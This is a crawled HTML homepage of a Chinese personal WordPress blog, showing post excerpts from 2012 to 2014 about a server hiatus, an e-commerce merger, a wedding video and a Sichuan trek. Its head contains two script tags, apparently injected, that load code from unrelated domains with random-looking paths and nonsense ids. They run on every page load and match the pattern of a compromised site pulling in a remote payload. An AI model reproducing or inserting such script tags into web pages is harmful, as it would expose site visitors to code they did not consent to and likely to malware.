

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.xulei.sc.cn/
body_size: 13232
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="zh-Hans"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="zh-Hans"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="zh-Hans"> <![endif]-->
<!--[if ( gte IE 9)|!(IE)]><!--><html lang="zh-Hans"> <!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]-->
<link rel="profile" href="http://gmpg.org/xfn/11" />
<title>三趾博客 &#8211; 出发了就不要问那路在哪，迎风向前，是唯一的方法</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//www.xulei.sc.cn' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="三趾博客 &raquo; Feed" href="http://www.xulei.sc.cn/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="三趾博客 &raquo; 评论 Feed" href="http://www.xulei.sc.cn/?feed=comments-rss2" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.xulei.sc.cn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.xulei.sc.cn/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='boldr-css' href='http://www.xulei.sc.cn/wp-content/themes/boldr-lite/css/boldr.min.css?ver=1.2.19' type='text/css' media='all' />
<link rel='stylesheet' id='boldr-style-css' href='http://www.xulei.sc.cn/wp-content/themes/boldr-lite/style.css?ver=1.2.19' type='text/css' media='all' />
<link rel='stylesheet' id='boldr-webfonts-css' href='//fonts.googleapis.com/css?family=Oswald:400italic,700italic,400,700|PT+Sans:400italic,700italic,400,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t" id="shark_classic_electrify-js"></script>
<script type="text/javascript" src="http://www.xulei.sc.cn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.xulei.sc.cn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.xulei.sc.cn/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="http://www.xulei.sc.cn/wp-content/themes/boldr-lite/js/boldr.min.js?ver=1.2.19" id="boldr-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="http://www.xulei.sc.cn/wp-content/themes/boldr-lite/js/html5.js?ver=1.2.19" id="html5shiv-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="http://www.xulei.sc.cn/index.php?rest_route=/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.xulei.sc.cn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.zemanta.com/static/';
	window._wp_rp_wp_ajax_url = "http://www.xulei.sc.cn/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '723';
	window._wp_rp_num_rel_posts = '5';
	window._wp_rp_thumbnails = false;
	window._wp_rp_post_title = '%E8%BF%99%E9%83%BD%E4%B8%80%E5%B9%B4%E4%BA%86%EF%BC%8C%E6%9D%A5%E6%B1%87%E6%8A%A5%E4%B8%80%E4%B8%8B%EF%BC%8C%E6%88%91%E8%BF%98%E6%B4%BB%E7%9D%80%EF%BC%81';
	window._wp_rp_post_tags = ['%E4%B9%B1%E4%B8%83%E5%85%AB%E7%B3%9F', '1', 'document', 'window', 'a', 'url', 'script'];
	window._wp_rp_promoted_content = false;
</script>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://www.xulei.sc.cn/wp-content/themes/boldr-lite/img/black-leather.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	</head>
<body class="home blog custom-background wp-theme-boldr-lite">
		<div id="main-wrap">
		<div id="header">
			<div class="container">
				<div id="logo">
					<a href="http://www.xulei.sc.cn" title='三趾博客' rel='home'>
													<h1 class="site-title" style="display:block">三趾博客</h1>
												</a>
				</div>
									<div id="tagline">出发了就不要问那路在哪，迎风向前，是唯一的方法</div>
								</div>
		</div>

		<div id="navbar" class="container">
			<div class="menu-container">
				<div class="menu-default-container"><ul id="menu-default" class="menu sf-menu"><li id="menu-item-709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-709"><a href="http://www.xulei.sc.cn/?cat=3">琐碎</a></li>
<li id="menu-item-710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-710"><a href="http://www.xulei.sc.cn/?cat=8">技术活</a></li>
<li id="menu-item-711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-711"><a href="http://www.xulei.sc.cn/?cat=5">思想</a></li>
<li id="menu-item-712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-712"><a href="http://www.xulei.sc.cn/?cat=238">在路上</a></li>
<li id="menu-item-713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-713"><a href="http://www.xulei.sc.cn/?cat=36">乱七八糟</a></li>
<li id="menu-item-714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-714"><a href="http://www.xulei.sc.cn/?page_id=455">单车西藏游记</a></li>
<li id="menu-item-715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715"><a href="http://www.xulei.sc.cn/?page_id=2">关于</a></li>
</ul></div><select id="dropdown-menu"><option value="">Menu</option><option value="http://www.xulei.sc.cn/?cat=3">琐碎</option><option value="http://www.xulei.sc.cn/?cat=8">技术活</option><option value="http://www.xulei.sc.cn/?cat=5">思想</option><option value="http://www.xulei.sc.cn/?cat=238">在路上</option><option value="http://www.xulei.sc.cn/?cat=36">乱七八糟</option><option value="http://www.xulei.sc.cn/?page_id=455">单车西藏游记</option><option value="http://www.xulei.sc.cn/?page_id=2">关于</option></select>			</div>
			<div id="nav-search"><form role="search" method="get" class="search-form" action="http://www.xulei.sc.cn/">
				<label>
					<span class="screen-reader-text">搜索：</span>
					<input type="search" class="search-field" placeholder="搜索&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜索" />
			</form></div>
		</div>
						<div id="header-image" class="container">
					<img src="http://www.xulei.sc.cn/wp-content/uploads/2013/10/1242.jpg" height="370" width="920" alt='' />
				</div>
				<div id="main-content" class="container">
		<div id="page-container" class="left with-sidebar">
						<div id="post-723" class="post-723 post type-post status-publish format-standard hentry category-everything">
											<div class="postmetadata">
							<span class="meta-date">
								<a href="http://www.xulei.sc.cn/?p=723" title="这都一年了，来汇报一下，我还活着！" rel="bookmark">
									<span class="month">2 月</span>
									<span class="day">26</span>
									<span class="year">2014</span>
																		<span class="published">2014 年 02 月 26 日</span>
									<span class="updated">2025 年 09 月 13 日</span>
								</a>
							</span>
															<span class="meta-comments">
									<a href="http://www.xulei.sc.cn/?p=723#comments" class="comments-count" >17</a><a href="http://www.xulei.sc.cn/?p=723#comments">Comments</a>								</span>
															<span class="meta-author vcard author">
								by 								<span class="fn">树獭老师</span>
							</span>
													</div>
											<div class="post-contents">
												<h3 class="entry-title">
							<a href="http://www.xulei.sc.cn/?p=723" title="这都一年了，来汇报一下，我还活着！" rel="bookmark">
								这都一年了，来汇报一下，我还活着！							</a>
						</h3>
													<div class="post-category">Posted in <a href="http://www.xulei.sc.cn/?cat=36">乱七八糟</a></div>
													<div class="post-content">
							<p>不知不觉竟然快小一年没有更新博客了，中间有大概一个季度的时间因为服务器没时间打理，博客以及托管在这台服务器上的几个小网站访问都是断断续续的，老朋友们数次问及，都被搪塞过去，一直到13年年底的时候才下定决心把服务器好好重新清理一次，并把网站和数据都重新清理了一次，不过年前年后好像总有一堆事情需要忙，或者就是闲暇时间始终提不起来兴趣码字，于是更新一事，又被无限期的搁置。</p>
						</div>
					</div>
					<br class="clear" />

				</div>

				<hr />
								<div id="post-663" class="post-663 post type-post status-publish format-standard hentry category-everything category-soul category-trivial">
											<div class="postmetadata">
							<span class="meta-date">
								<a href="http://www.xulei.sc.cn/?p=663" title="关于国美和库巴,就当更新一片长微博吧！" rel="bookmark">
									<span class="month">3 月</span>
									<span class="day">25</span>
									<span class="year">2013</span>
																		<span class="published">2013 年 03 月 25 日</span>
									<span class="updated">2025 年 09 月 13 日</span>
								</a>
							</span>
															<span class="meta-comments">
									<a href="http://www.xulei.sc.cn/?p=663#comments" class="comments-count" >21</a><a href="http://www.xulei.sc.cn/?p=663#comments">Comments</a>								</span>
															<span class="meta-author vcard author">
								by 								<span class="fn">树獭老师</span>
							</span>
													</div>
											<div class="post-contents">
												<h3 class="entry-title">
							<a href="http://www.xulei.sc.cn/?p=663" title="关于国美和库巴,就当更新一片长微博吧！" rel="bookmark">
								关于国美和库巴,就当更新一片长微博吧！							</a>
						</h3>
													<div class="post-category">Posted in <a href="http://www.xulei.sc.cn/?cat=36">乱七八糟</a>, <a href="http://www.xulei.sc.cn/?cat=5">思想</a>, <a href="http://www.xulei.sc.cn/?cat=3">琐碎</a></div>
													<div class="post-content">
							<p><a href="http://www.xulei.sc.cn/wp-content/uploads/2013/03/coo8-gome.jpg"><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-664" alt="coo8-gome" src="http://www.xulei.sc.cn/wp-content/uploads/2013/03/coo8-gome.jpg" width="600" height="482" srcset="http://www.xulei.sc.cn/wp-content/uploads/2013/03/coo8-gome.jpg 600w, http://www.xulei.sc.cn/wp-content/uploads/2013/03/coo8-gome-300x241.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></a><br />
　　面对苏宁等竞争对手在电商领域的持续发力，国美终于清晰了自己在电商领域的战略方向。2012年12月初，国美电器集团做出决策，将国美在线与库巴网两家旗下电商公司进行后台重组，实现两大电商平台整合之后，国美电器网上商城将正式更名为“国美在线”。此次国美调整，为国美竞争京东商城和苏宁易购注入了一只强心针。</p>
						</div>
					</div>
					<br class="clear" />

				</div>

				<hr />
								<div id="post-654" class="post-654 post type-post status-publish format-standard hentry category-everything category-trivial">
											<div class="postmetadata">
							<span class="meta-date">
								<a href="http://www.xulei.sc.cn/?p=654" title="婚礼祝福视频制作全记录" rel="bookmark">
									<span class="month">1 月</span>
									<span class="day">28</span>
									<span class="year">2013</span>
																		<span class="published">2013 年 01 月 28 日</span>
									<span class="updated">2025 年 09 月 13 日</span>
								</a>
							</span>
															<span class="meta-comments">
									<a href="http://www.xulei.sc.cn/?p=654#comments" class="comments-count" >17</a><a href="http://www.xulei.sc.cn/?p=654#comments">Comments</a>								</span>
															<span class="meta-author vcard author">
								by 								<span class="fn">树獭老师</span>
							</span>
													</div>
											<div class="post-contents">
												<h3 class="entry-title">
							<a href="http://www.xulei.sc.cn/?p=654" title="婚礼祝福视频制作全记录" rel="bookmark">
								婚礼祝福视频制作全记录							</a>
						</h3>
													<div class="post-category">Posted in <a href="http://www.xulei.sc.cn/?cat=36">乱七八糟</a>, <a href="http://www.xulei.sc.cn/?cat=3">琐碎</a></div>
													<div class="post-content">
							<p><a href="http://www.xulei.sc.cn/?attachment_id=656" rel="attachment wp-att-656"><img decoding="async" class="aligncenter size-full wp-image-656" alt="IMG_20130101_114336" src="http://www.xulei.sc.cn/wp-content/uploads/2013/01/IMG_20130101_114336.jpg" width="612" height="612" srcset="http://www.xulei.sc.cn/wp-content/uploads/2013/01/IMG_20130101_114336.jpg 612w, http://www.xulei.sc.cn/wp-content/uploads/2013/01/IMG_20130101_114336-150x150.jpg 150w, http://www.xulei.sc.cn/wp-content/uploads/2013/01/IMG_20130101_114336-300x300.jpg 300w" sizes="(max-width: 612px) 100vw, 612px" /></a></p>
<p>12月初,临危受命于 @<a title="刘下来微博" href="http://www.weibo.com/liuxuchina" target="_blank" rel="noopener">我才叫刘下来</a> 让帮忙剪辑一段婚礼视频，本想找专业人士@<a title="欣SAMA" href="http://www.weibo.com/nejiang" target="_blank" rel="noopener">巫婆攻哩个攻 </a>帮忙的，结果种种原因不能如愿，最终心灵手巧的幺总决定自己动手来做，前前后后折腾了十来天，原本以为很简单的东西，真正操作起来的时候才发现这里边的学问深着呢，最后坎坎坷坷的终于在@<a title="刘下来微博" href="http://www.weibo.com/liuxuchina" target="_blank" rel="noopener">我才叫刘下来</a> 跟 @<a href="http://www.weibo.com/u/2156433445" target="_blank" rel="noopener">11pp-xx</a> 婚礼之前做出来了，记录一下制作过程和所遇到的问题，以备后用，同时方便有同样问题的朋友参考：</p>
						</div>
					</div>
					<br class="clear" />

				</div>

				<hr />
								<div id="post-636" class="post-636 post type-post status-publish format-standard hentry category-trivial">
											<div class="postmetadata">
							<span class="meta-date">
								<a href="http://www.xulei.sc.cn/?p=636" title="去他妈的旅行，去他妈的生活，去他妈的压力！" rel="bookmark">
									<span class="month">10 月</span>
									<span class="day">25</span>
									<span class="year">2012</span>
																		<span class="published">2012 年 10 月 25 日</span>
									<span class="updated">2026 年 01 月 13 日</span>
								</a>
							</span>
															<span class="meta-comments">
									<a href="http://www.xulei.sc.cn/?p=636#comments" class="comments-count" >35</a><a href="http://www.xulei.sc.cn/?p=636#comments">Comments</a>								</span>
															<span class="meta-author vcard author">
								by 								<span class="fn">树獭老师</span>
							</span>
													</div>
											<div class="post-contents">
												<h3 class="entry-title">
							<a href="http://www.xulei.sc.cn/?p=636" title="去他妈的旅行，去他妈的生活，去他妈的压力！" rel="bookmark">
								去他妈的旅行，去他妈的生活，去他妈的压力！							</a>
						</h3>
													<div class="post-category">Posted in <a href="http://www.xulei.sc.cn/?cat=3">琐碎</a></div>
													<div class="post-content">
							<p><a href="http://www.xulei.sc.cn/wp-content/uploads/2012/10/DSC_4416.jpg"><img decoding="async" class="size-full wp-image-640" title="去他妈的各种情绪" src="http://www.xulei.sc.cn/wp-content/uploads/2012/10/DSC_4416.jpg" alt="去他妈的各种情绪" width="600" height="399" srcset="http://www.xulei.sc.cn/wp-content/uploads/2012/10/DSC_4416.jpg 600w, http://www.xulei.sc.cn/wp-content/uploads/2012/10/DSC_4416-300x199.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></a> </p>
<p>没开始写正文，写了个霸气侧漏的标题，突然觉得心里舒坦了好多，人还是他妈的需要发泄，不要老是一副谦谦君子，我是世人之楷模的屌样，人生来就是禽兽，不是圣人！</p>
						</div>
					</div>
					<br class="clear" />

				</div>

				<hr />
								<div id="post-619" class="post-619 post type-post status-publish format-standard hentry category-travel">
											<div class="postmetadata">
							<span class="meta-date">
								<a href="http://www.xulei.sc.cn/?p=619" title="徒步+搭车川西小环线:找个好人就嫁了吧！（四）" rel="bookmark">
									<span class="month">7 月</span>
									<span class="day">04</span>
									<span class="year">2012</span>
																		<span class="published">2012 年 07 月 04 日</span>
									<span class="updated">2025 年 09 月 13 日</span>
								</a>
							</span>
															<span class="meta-comments">
									<a href="http://www.xulei.sc.cn/?p=619#comments" class="comments-count" >34</a><a href="http://www.xulei.sc.cn/?p=619#comments">Comments</a>								</span>
															<span class="meta-author vcard author">
								by 								<span class="fn">树獭老师</span>
							</span>
													</div>
											<div class="post-contents">
												<h3 class="entry-title">
							<a href="http://www.xulei.sc.cn/?p=619" title="徒步+搭车川西小环线:找个好人就嫁了吧！（四）" rel="bookmark">
								徒步+搭车川西小环线:找个好人就嫁了吧！（四）							</a>
						</h3>
													<div class="post-category">Posted in <a href="http://www.xulei.sc.cn/?cat=238">在路上</a></div>
													<div class="post-content">
